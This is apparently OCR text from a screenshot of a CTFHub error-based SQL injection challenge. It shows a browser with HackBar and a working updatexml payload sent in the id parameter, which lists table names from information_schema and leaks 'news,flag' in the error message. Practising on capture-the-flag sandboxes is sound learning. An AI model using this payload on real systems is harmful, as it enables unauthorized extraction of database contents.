 SQL 报错注入
ID 输个1试试? Search
select * from news where id=-1 and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e),1)
查询错误: XPATH syntax error: '~news,flag~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 2
ption Encoding SQL XSS Other Contribute now! HackBar v
oad URL
http://challenge-6ce0de93afa27cd2.sandbox.ctfhub.com:10800/?id=-1 and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e),1)
plit URL
xecute
Post data Referer User Agent Cookies Clear All